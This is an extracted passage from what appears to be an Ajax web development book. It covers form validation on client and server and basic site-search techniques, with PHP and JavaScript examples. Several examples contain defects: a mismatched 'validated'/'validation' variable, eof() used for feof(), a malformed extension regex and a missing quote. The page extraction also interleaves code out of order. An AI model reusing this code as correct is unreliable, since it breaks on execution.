
554 |Chapter 15: Data Validation: Client, Server, or Both
<input id="choice1D" type="radio" class="otherInput"
name="choice1" value="D" />
<label for="choice1D">D</label>
</fieldset>
<fieldset>
<legend>Choice 2:</legend>
<input id="choice2A" type="radio" class="otherInput"
name="choice2" value="A" />
<label for="choice2A">A</label>
<input id="choice2B" type="radio" class="otherInput"
name="choice2" value="B" />
<label for="choice2B">B</label>
<input id="choice2C" type="radio" class="otherInput"
name="choice2" value="C" />
<label for="choice2C">C</label>
<input id="choice2D" type="radio" class="otherInput"
name="choice2" value="D" />
<label for="choice2D">D</label>
</fieldset>
Figure 15-1 shows how our error rules look in the browser. The following is the CSS
for the radio buttons and checkboxes:
fieldset {
background-color: #fff;
border: 2px outset #999;
color: #000;
}
fieldset.error {
background-color: #900;
color: #fff;
}
fieldset.error legend {
background-color: transparent;
color: #000;
}
Figure 15-1. Example of error rules in the browser
www.it-ebooks.info

Validation on the Server |555
JavaScript Rule Switching
Once you have set up the rules to handle error indicators for the client, you need a
mechanism to switch to CSS rules when applicable. This is simple—all you need to
do is toggle the error rule for the field. Example 15-4 shows the function you can use
to handle this.
Validation on the Server
In terms of validation, the server script’s primary job (regardless of the language
involved) is to protect the application from storing or parsing anything that could be
harmful to it. It must check that it got the data it was expecting to get, because a
form with only part of the necessary data is not very useful. The server script must
protect itself from SQL injections and other attacks by hackers, as well as make sure
that the correct values are being stored. Finally, the server script is responsible for
informing the client of any problems it may have had in executing its functionality.
Example 15-4. A simple example of CSS rule toggling
/*
* Example 15-4. A simple example of CSS rule toggling.
*/
/**
* This function, toggleRule, toggles the passed /p_ruleName/ for the passed
* /p_elementId/ in the page's form using Prototype's /Element.xxxClassName/
* methods.
*
* @param {String} p_elementId The id of the element to toggle the rule for.
* @param {String} p_ruleName The name of the CSS class that contains the rule to
* be toggled.
* @return Returns whether the function was a success or not.
* @type Boolean
* @see Element#hasClassName
* @see Element#removeClassName
* @see Element#addClassName
*/
function toggleRule(p_elementId, p_ruleName) {
try {
if ($(p_elementId).hasClassName(p_ruleName))
$(p_elementId).removeClassName(p_ruleName);
else
$(p_elementId).addClassName(p_ruleName);
return (true);
} catch (ex) {
return (false);
}
}
www.it-ebooks.info

556 |Chapter 15: Data Validation: Client, Server, or Both
Did We Get What We Expected?
The first thing the server needs to check is whether it even received the data it was
expecting. If the server script is expecting six parameters of data and gets only five, it
might not be able to perform the operations it is meant to perform. For PHP, the eas-
iest way to check on parameters is to test the $_REQUEST variable for the given para-
meter using the isset( ) or empty( ) language construct. The following code shows
how to test for variables passed from the server in PHP:
<?php
/* Are the variables set that need to be? */
if (isset($_REQUEST['data1']) && isset($_REQUEST['data2']) &&
isset($_REQUEST['data3'])) {
// Do something here
/* Do we have this variable? */
if (isset($_REQUEST['data4'])) {
// Do something else here
} else {
// We can live without data4
}
}
?>
isset( ) returns whether the variable is set, whereas empty( ) checks
whether the variable is empty. There is a difference between the two,
as demonstrated here:
<?php
$data = 0;
empty($data); // TRUE
isset($data); // TRUE
$data = NULL;
empty($data); // TRUE
isset($data); // FALSE
?>
A value of 0passed from the client would be considered empty, even
though it is set. Be careful what you test with.
In terms of securing the server side from malicious data being sent from unknown
sources, the $_REQUEST variable is not the best way to get data from the client.
Instead, you should use the $_GET and $_POST variables depending on what the server
script is actually expecting. This way, if the server is expecting a variable through a
form POST, an attacker sending the same variable through a GET would not be able to
find a hole. This is an easy way to protect yourself from attackers.
www.it-ebooks.info

Validation on the Server |557
Protecting the Database
The server must protect itself from damage because it receives all the data requests
without truly knowing where the data came from. It is easy to fake the client
response from Telnet, a server-side script, or another web site. Because of this, the
server must assume that it cannot trust any data coming from any client without first
cleansing it of any potential bad characters.
We talked about the SQL injection attack earlier in the chapter, and we discussed
how PHP can protect itself when you’re using MySQL with the mysql_real_escape_
string( ) function. This is not the only use for this function. It also will encode char-
acters that MySQL may have a conflict with when executing a statement.
Other languages may not have a function readily available to use against these issues.
When this is the case, it is up to the developer to write the code to escape all poten-
tially dangerous characters to the database so that nothing unexpected will happen
when a statement is executed on the SQL server.
Value Checking on the Server
Besides protecting against database attacks, the server must also check the actual
data coming from a client. Multiple layers of checking provide better security, and
although the client will check the values with regular expressions and other means,
you never know where the data is coming from. The server should never assume that
the data came from the client, and should do its own value validation even if it was
already done on the client.
The server should check the lengths of all values as well as their types, and apply regu-
lar expression validation against them to ensure that they are in the proper formats. The
server has other responsibilities as well. Here is where it ensures that a Social Security
number or credit card number actually exists, using services that provide this capability.
Only after the value has been checked by whatever means the server deems neces-
sary should any data from the client be sent to a database or parsed by a server-side
script. This will minimize any potential damage done to the server or the application
and make the application on the whole more stable and secure.
Returning Problems
Whenever an application requires user input as part of its functionality, problems can
occur with this data. In such situations, the server must alert the client of the problem
so that it can be dealt with and communicated back to the user. What is actually
returned need not be complicated as long as the client understands what it is getting.
www.it-ebooks.info

558 |Chapter 15: Data Validation: Client, Server, or Both
It can be as simple as returning 0or false, and it can be the client’s responsibility to do
more with the error once it is received. I showed you the code required for returning
errors in this way already. Nothing more than this should be required of the server.
Ajax Client/Server Validation
Ajax provides the ability to check a user’s inputs in a more real-time manner. This
can take some of the burden off the client, as it would no longer need to check every
field value at once on a form submission. Instead, it checks fields as the user enters
them, and it has the potential of speeding up the submission process, especially
when the forms are longer. This capability will also lead to another feature that we
will discuss in Chapter 16: search hiding and suggestions. First things first, though.
On-the-Fly Checking
Checking form fields on the fly is something that Windows applications can do, but
it was not plausible on the Web until the advent of Ajax. Here’s how it works. Once
the focus of a field blurs, a function is called, or a method in an object, that makes an
asynchronous call to the server, thereby allowing the user to continue to work in the
client while the validation takes place. The easiest way to do this is with the onblur( )
event on the <input> element, like this:
<input type="text" id="myElement" name="myElement" value="" onblur=return Form.
Validation.ajaxCheck(this, 'phone');" />
The simplest way to add this is to create some additional functionality in the
Form.Validation object from Example 15-2. Our new method must validate on the
client that it is not empty when the element blurs, and unless you wish to develop an
extremely complicated method of parsing, it should also be sent the type of valida-
tion needed so that the Form.Validation knows what to use before sending it off to
the server. Example 15-5 shows the new function.
Example 15-5. Added functionality for Ajax in the Form.Validation object
/*
* Example 15-5. Added functionality for Ajax in the Form.Validation object.
*/
/**
* This method, ajaxCheck, provides on-the-fly validation on the client and
* server by using Ajax to allow the server to validate the passed /p_element/'s
* value based on the passed /p_validationType/ and optional /p_options/
* parameters.
*
* @member Form.Validation
* @param {Object} p_element The element to validate.
www.it-ebooks.info

Ajax Client/Server Validation |559
* @param {String} p_validationType The type of validation the client and
* server should provide.
* @param {string} p_options Optional string to provide when validating credit
* cards to provide the card type.
* @return Returns true so that the blur will happen on the passed element as
* it should.
* @type Boolean
* @see #isNumber
* @see #isMoney
* @see #isDate
* @see #isPhoneNumber
* @see #isEmail
* @see #isSSN
* @see #isValidCreditCard
* @see #reportError
* @see #reportSuccess
* @see Ajax#Request
*/
ajaxCheck: function(p_element, p_validationType, p_options) {
var validated = false;
/* Is the validation type for validating a number? */
if (p_validationType == 'number')
validated = this.isNumber(p_element);
/* Is the validation type for validating a monetary value? */
else if (p_validationType == 'money')
validated = this.isMoney(p_element);
/* Is the validation type for validating a date? */
else if (p_validationType == 'date')
validated = this.isDate(p_element);
/* Is the validation type for validating a phone number? */
else if (p_validationType == 'phone')
validation = this.isPhoneNumber(p_element);
/* Is the validation type for validating an email address? */
else if (p_validationType == 'isValidEmail')
validation = this.isEmail(p_element);
/* Is the validation type for validating a Social Security number? */
else if (p_validationType == 'ssn')
validation = this.isSSN(p_element);
/* Is the validation type for validating a credit card? */
else if (p_validationType == 'cc')
validation = this.isValidCreditCard(p_options, p_element);
/* Did client-side validation succeed? */
if (validation) {
new Ajax.Request('ajaxCheck.php', {
method: 'get',
parameters: {
value: $F(p_element),
type: p_validationType,
options: p_options },
Example 15-5. Added functionality for Ajax in the Form.Validation object (continued)
www.it-ebooks.info

560 |Chapter 15: Data Validation: Client, Server, or Both
onSuccess: function(xhrResponse) {
/* Did the value not validate on the server? */
if (xhrResponse.responseText == '0')
this.reportError(p_element.id, p_validationType);
else
this.reportSuccess(p_element.id);
}
});
} else
this.reportError(p_element.id, p_validationType);
return (true);
},
/**
* This method, reportError, creates an element to put next to the form
* field that did not validate correctly with a supplied message alerting the
* user that there is a problem.
*
* @member Form.Validation
* @param {String} p_element The element id to place the new element next to.
* @param {String} p_validationType The type of validation the client and
* server provided.
* @see #ajaxCheck
* @see Element#addClassName
*/
reportError: function(p_id, p_validationType) {
var message = '';
/* Is the validation type for validating a number? */
if (p_validationType == 'number')
message = 'This field expects a number. Example: 31';
/* Is the validation type for validating a monetary value? */
else if (p_validationType == 'money')
message = 'This field expects a monetary value. Example: $31.00';
/* Is the validation type for validating a date? */
else if (p_validationType == 'date')
message = 'This field expects a date. Example: 01/01/2007';
/* Is the validation type for validating a phone number? */
else if (p_validationType == 'phone')
message = 'This field expects a phone number. Example (800) 555-5555';
/* Is the validation type for validating an email address? */
else if (p_validationType == 'isValidEmail')
message = 'This field expects a valid email account. Example: ' +
'anthony3@holdener.com';
/* Is the validation type for validating a Social Security number? */
else if (p_validationType == 'ssn')
message = 'This field expects a valid Social Security number. Example: ' +
'234-56-7890';
Example 15-5. Added functionality for Ajax in the Form.Validation object (continued)
www.it-ebooks.info

Ajax Client/Server Validation |561
This method of validation could also handle form submissions on the fly, but the
developer would have to have a very specific need to do this.
Once the server comes back with a response, the method must alert the user if there
is a problem without interrupting what she is doing. The easiest way to do this is to
create an element and place it next to the input that has the problem, as
Example 15-5 showed.
/* Is the validation type for validating a credit card? */
else if (p_validationType == 'cc')
message = 'This field expects a valid credit card number. Example: ' +
'4123 4567 8901 2349';
/* There was an unknown validation type */
else
message = 'The input in this field is invalid.';
var span = document.createElement('span');
span.appendChild(document.createTextNode(message));
span.id = 'span' + p_id;
Element.addClassName(span, 'validationError');
$(p_id).parentNode.appendChild(span);
},
/**
* This method, reportSuccess, checks to see if the passed /p_id/ has a
* sibling element. If it does and that element is a <span> element with a class
* name of /validationError/ then remove it.
*
* @param {String} p_element The element id to check for another element next to it.
* @see #ajaxCheck
* @see Element#hasClassName
*/
reportSuccess: function(p_id) {
var elem = $(p_id);
/* Does the element have another element next to it? */
if (elem.nextSibling)
/*
* Is the other element a <span> element with a class name of
* /validationError/?
*/
if (elem.nextSibling.nodeName == 'SPAN' &&
Element.hasClassName(elem.nextSibling, 'validationError'))
$(p_id).parentNode.removeChild(elem.nextSibling);
}
Example 15-5. Added functionality for Ajax in the Form.Validation object (continued)
www.it-ebooks.info

562 |Chapter 15: Data Validation: Client, Server, or Both
Client and Server Checking in One
By using Ajax to aid in validation, a developer can have the power of client and server
validation on a field before a form is ever submitted to the server. This can be a power-
ful tool, but it is not a replacement for server validation on a complete form submission.
This is because there is still no way to be sure where a form submission came from, and
the server should not take any unnecessary risks. The point of using Ajax in this man-
ner is to speed up the application by trying to ensure that the data is good before
the server ever tries to do anything with it. Of course, the server takes a stab at all
of the data in the first place, because it must assume that no data submitted by a cli-
ent has already been validated.
This can come in handy in several places, as you will see in the next chapter. Keep in
mind that there is always a price when using Ajax, and the developer must weigh
whether any given form really needs such advanced validation functionality.
www.it-ebooks.info

PART III
III. Ajax in Applications
Chapters 16 through 21 illustrate how you can integrate Ajax into applications to
provide faster and more responsive web components. This part of the book takes all
of the components we discussed in Part II and shows how to apply them to the
working applications. These chapters are meant not only for instruction, but also to
give you ideas on where else you can apply Ajax to make better web applications.
Chapter 16, Search: The New Frontier
Chapter 17, Introducing Web Services
Chapter 18, Web Services: The APIs
Chapter 19, Mashups
Chapter 20, For Your Business Communication Needs
Chapter 21, Internet Games Without Plug-ins
www.it-ebooks.info


565
Chapter 16
CHAPTER 16
Search: The New Frontier16
Search has long been a critical component of the Web. Without a search capability, a
vast amount of the Web would never be viewed. Even before Google, the likes of
Yahoo!, Excite, AltaVista, and WebCrawler were serving up search results to the
public so that the Web could live up to its potential as a useful communication
medium. As time went on, site searching became more sophisticated and companies
began to offer more specialized searching.
Think of the types of search Google offers, for instance—web, images, blogs, books,
groups, and so on. This kind of specialization allows users to find content that is
more specific to their areas of interest in the first place. This is searching on a global
scale and is necessary for the web-savvy users of today who know exactly what they
are looking for. However, this is not necessary at the site level (in most cases).
When it comes to searching on a specific site, usually a basic keyword search of the
site is offered, maybe allowing for specific areas—but it is still basic. Really, this is all
that is ever needed. The user is already on the site, and if he is searching there he is
searching for something specific. This is what we will concentrate on in this chapter:
how Ajax can aid in these types of searches.
Types of Site Searches
On the backend, a developer can set up a site for searching in three different ways,
each offering a different level of detail in the search:
• Keyword searching
• Full text searching
• Page indexing
Developers don’t have to implement these themselves; many search engines now
have ways that a local site can use them as their engine for searching the site instead
of searching the whole Web. Which search method is most useful in any given situa-
tion depends on the purpose of the search. After reading about each search method,
www.it-ebooks.info
566 |Chapter 16: Search: The New Frontier
you will better understand its pros and cons, and will be better able to make the right
decision for your application.
Keyword Searching
With keyword searching, the developer creates keywords and phrases that ade-
quately describe the contents of each page on a site. These keywords are placed in
the <meta> elements in the header of the page. For example:
<meta name="description" content="The description of the page goes here." />
<meta name="keywords" content="word1, word2, word3, word4, word5, ..., wordn" />
The advantage of this type of search is that it is easy to implement, with no real effort
on the developer’s part to get started. Yes, you still must write a script to parse each
page’s <meta> elements, but the search words are ready to go without the extra effort
of indexing or crawling the site.
The disadvantages of this type of search are that it is easy for the developer to place a
weight of her choosing on the page based on the keywords used and the order in
which they are used. Also, the developer must always remember to update the key-
words manually whenever the content on the page changes significantly.
Because of these developer-ranked keys in which a developer could
stack a site or a page on the site by manipulating the <meta> elements,
most modern web search engines no longer use them for site indexing
and page ranking.
Example 16-1 shows the server-side scripting that is required to parse a site using its
<meta> elements.
Example 16-1. Parsing <meta> elements using PHP
<?php
/**
* Example 16-1. Parsing <meta> elements using PHP.
*/
/* The starting place of the site */
$dir = '/root/of/site';
/* This will hold the results of the parse */
$results = array( );
/**
* This function, parse_meta_elements, searches through the passed /p_dir/ and
* searches all of the files (of an acceptable type) for the passed
* /p_search_string/, recursively searching subdirectories and building a
* results array to report its findings.
www.it-ebooks.info

Types of Site Searches |567
*
* @param {String} $p_dir The directory to search for files to parse in.
* @param {String} $p_search_string The string to search for in the files.
*/
function parse_meta_elements($p_dir, $p_search_string) {
/* Could we open up a handle to the passed directory? */
if ($dh = @opendir($p_dir)) {
/* Loop through the files in the directory */
while (($file = readdir($dh)) !== false) {
/* The file is not '.', is it? */
if (!preg_match('/^\./s', $file))
/* Is the current file a directory? */
if (is_dir($p_dir.$file)) {
$newdir = $p_dir.$file.'/';
chdir($newdir);
/* Recursive traversal */
parse_meta_elements($newdir, $p_search_string);
} else
/* Is the file a type we want to parse? */
if (preg_match('/.(php|html|txt)$/', $file))
/* Can we get a handle on the file? */
if ($handle = @fopen($p_dir.$file, 'r'))
/* Parse the file */
while (!eof($handle)) {
$buffer = fgets($handle, 4096);
/*
* Is the current line the <meta> /keywords/
* element?
*/
if (preg_match('/^meta/', strtolower($buffer)) &&
preg_match('/^keywords/',
strtolower($buffer)))
/*
* Get a count of matches for ranking, 0 is
* okay
*/
$results[] = array(0 => stristr($buffer,
$p_search_string), 1 => $file);
}
}
chdir('..');
}
}
parse_meta_elements($dir, $_REQUEST['searchString']);
/* Handle the results of the parse here... */
?>
Example 16-1. Parsing <meta> elements using PHP (continued)
www.it-ebooks.info

568 |Chapter 16: Search: The New Frontier
Full Text Parsing
For a more thorough site search, you should use full text searching instead of key-
words. This search method searches the full text of each page on the site, yielding a
much more complete search of the site. The length of the words being searched
should be identified so that commonly used words such as a,an,and,the,of, and so
on are not included in the search. Size is not always the best determining factor for
excluding words, however, as many acronyms that would need to be included as part
of the search would instead be excluded because of their size.
The major benefit of using this type of search is that it will provide you with the best
level of detail. By including every piece of text as part of the search, the developer can
ensure that the results will be as inclusive as possible. Of course, there is a down-
side, and in this case it is the speed of the search. The time it would take to perform a
full text search, even on a small site, would be unacceptable to most developers.
Example 16-2 illustrates how to handle this kind of search.
Example 16-2. Performing a full text search using PHP
<?php
/**
* Example 16-2. Performing a full text search using PHP.
*/
/* The starting place of the site */
$dir = '/root/of/site';
/* This will hold the results of the parse */
$results = array( );
/**
* This function, parse_meta_elements, searches through the passed /p_dir/ and
* searches all of the files (of an acceptable type) for the passed
* /p_search_string/, recursively searching subdirectories and building a
* results array to report its findings.
*
* @param {String} $p_dir The directory to search for files to parse in.
* @param {String} $p_search_string The string to search for in the files.
*/
function parse_meta_elements($p_dir, $p_search_string) {
/* Could we open up a handle to the passed directory? */
if ($dh = @opendir($p_dir)) {
/* Loop through the files in the directory */
while (($file = readdir($dh)) !== false) {
/* The file is not '.', is it? */
if (!preg_match('/^\./s', $file))
/* Is the current file a directory? */
if (is_dir($p_dir.$file)) {
$newdir = $p_dir.$file.'/';
chdir($newdir);
/* Recursive traversal */
www.it-ebooks.info

Types of Site Searches |569
Page Indexing
Because a full text search is so time-consuming, page indexing has become a pre-
ferred method of speeding up search results without losing too much detail. Index-
ing can take many forms, but the two most likely are string indexing and database
indexing. String indexing was a common solution before relational databases became
both popular and practical to use on the Web. Database indexing took its place for
no other reason than that it produces better results (in this case, faster results).
For page indexing to work, you need a service that can crawl all the pages on the site
to produce an index so that you do not have to perform this step in real time during a
search request. This spider will perform a full text search of the site, but the results are
stored in a way that simplifies their aggregation. The aggregation of these results
makes an indexed site searchable to a much faster degree. Here is a simple example
of what an index page might look like in a flat file:
author.php:ajax|2,author|1,definitive|1,guide|1,holdener|1
index.php:ajax|10,css|6,definitive|1,guide|1,holdener|2,home|1,javaScript|12,
logging|1,xhtml|8,xml|2
.
.
.
materials.php:ajax|24,appendix|3,chapter|23,example|134,figure|84,part|5
parse_meta_elements($newdir, $p_search_string);
} else
/* Is the file a type we want to parse? */
if (preg_match('/^\.(php)|(html)|(txt)/', $file))
/* Can we get a handle on the file? */
if ($handle = @fopen($file, 'r')) {
$hits = 0;
/* Parse the file */
while (!eof($handle)) {
$buffer = fgets($handle, 4096);
/* Get a count of matches for ranking */
$hits += stristr($buffer, $p_search_string);
}
$results[] = array(0 => $hits, 1 => $file);
}
}
chdir('..');
}
}
parse_meta_elements($dir, $_REQUEST['searchString']);
/* Handle the results of the parse here... */
?>
Example 16-2. Performing a full text search using PHP (continued)
www.it-ebooks.info

570 |Chapter 16: Search: The New Frontier
Database searching
Why use a database instead of just a flat text file to store the information needed for
every page? The answer is simple: it speeds up the search. Some of the speed is
merely due to the fact that data can be retrieved faster when it is stored in a data-
base. Other speed gains come from a database’s ability to aggregate information
more quickly. Everything that is done using a database can be done using regular
text files—it is just faster to use the database.
All of the major search engines use databases because of the sheer volume of data
that must be parsed every minute. Search engines are not simple in nature, and it is
beyond the scope of this book to go into detail on how to make a good one. Our
focus is on getting search results as quickly as possible. We will leave it to other
experts to explain how to build search engines using databases on the backend.
Search Engines for Local Use
Though it would come in handy to have built your own search engine from scratch
(especially once you add Ajax to the equation), sometimes it is easier to use what is
already available and only customize the results for your site, for the simple reason
that the publicly available search engines know what they are doing. After all, this is
their line of business. Luckily for developers, the search engines are easy to use, even
in local sites. Figure 16-1 shows a site in which a public search engine is used for
local searching.
The major search engines have APIs available that make it easy to manipulate search cri-
teria as necessary. The code in Example 16-3 uses the Google API to build a search tool.
Figure 16-1. Using a public search engine on a local site
Example 16-3. Implementing a search tool using the Google API
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN"
"http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
www.it-ebooks.info

Types of Site Searches |571
<head>
<title>Adding a Google Search to a Site</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<script type="text/javascript" src="http://www.google.com/uds/api?
file=uds.js&v=1.0&key=uNiQuE_kEy"> </script>
<script type="text/javascript">
//<
572 |Chapter 16: Search: The New Frontier
/**
* This object, RawSearchControl, creates and wires up an instance
* of GwebSearch and one of GlocalSearch. HTML generation is
* disabled in the object so that manual creation of search
* results can be shown.
*
* @constructor
* @see GwebSearch
* @see GwebSearch#setNoHtmlGeneration
* @see GwebSearch#setSearchCompleteCallback
* @see #searchComplete
* @see GlocalSearch
* @see GlocalSearch#setNoHtmlGeneration
* @see GlocalSearch#setCenterPoint
* @see GlocalSearch#setSearchCompleteCallback
* @see GSearchForm
* @see GSearchForm#setOnSubmitCallback
* @see GSearchForm#setOnClearCallback
* @see #onSubmit
* @see #onClear
*/
function RawSearchControl( ) {
/* Latch on to key portions of the document */
this.searcherform = document.getElementById('searcher');
this.results = document.getElementById('results');
this.searchform = document.getElementById('searchform');
/* Create map of searchers as well as note the active searcher */
this.activeSearcher = 'web';
this.searchers = new Array( );
/* Wire up a raw GwebSearch searcher */
var searcher = new GwebSearch( );
searcher.setNoHtmlGeneration( );
searcher.setSearchCompleteCallback(this,
RawSearchControl.prototype.searchComplete,
[searcher]);
this.searchers['web'] = searcher;
/* Wire up the raw GlocalSearch searcher */
searcher = new GlocalSearch( );
searcher.setNoHtmlGeneration( );
searcher.setCenterPoint('62221');
searcher.setSearchCompleteCallback(this,
RawSearchControl.prototype.searchComplete,
[searcher]);
this.searchers['local'] = searcher;
/*
* Now, create a search form and wire up a submit and clear
* handler
*/
Example 16-3. Implementing a search tool using the Google API (continued)
www.it-ebooks.info

Types of Site Searches |573
this.searchForm = new GSearchForm(true, this.searchform);
this.searchForm.setOnSubmitCallback(this,
RawSearchControl.prototype.onSubmit);
this.searchForm.setOnClearCallback(this,
RawSearchControl.prototype.onClear);
}
/**
* This method, computeActiveSearcher, figures out which searcher is
* active by looking at the radio button array.
*
* @member RawSearchControl
* @see #onSubmit
*/
RawSearchControl.prototype.computeActiveSearcher = function( ) {
/* Loop through the searcher types available */
for (var i = 0; i < this.searcherform['searcherType'].length; i++)
/* Is the searcher checked? */
if (this.searcherform['searcherType'][i].checked) {
this.activeSearcher =
this.searcherform['searcherType'][i].value;
return;
}
}
/**
* This method, onSubmit, is called when the search form is
* 'submitted,' meaning that someone clicked the Search button or
* pressed Enter. The form is passed as an argument.
*
* @member RawSearchControl
* @param {Node} form The form that called this method.
* @return Returns false to let the caller know everything is good.
* @type Boolean
* @see #computeActiveSearch
* @see GwebSearch#execute
* @see GlocalSearch#execute
*/
RawSearchControl.prototype.onSubmit = function(form) {
this.computeActiveSearcher( );
/* Is there something to search on? */
if (form.input.value)
this.searchers[this.activeSearcher].execute(form.input.value);
return (false);
}
/**
* This method, onClear, is called when someone clicks on the Clear
* button (the little x on the form).
*
* @member RawSearchControl
* @param {Node} form The form that called this method.
Example 16-3. Implementing a search tool using the Google API (continued)
www.it-ebooks.info

574 |Chapter 16: Search: The New Frontier
* @see #clearResults
*/
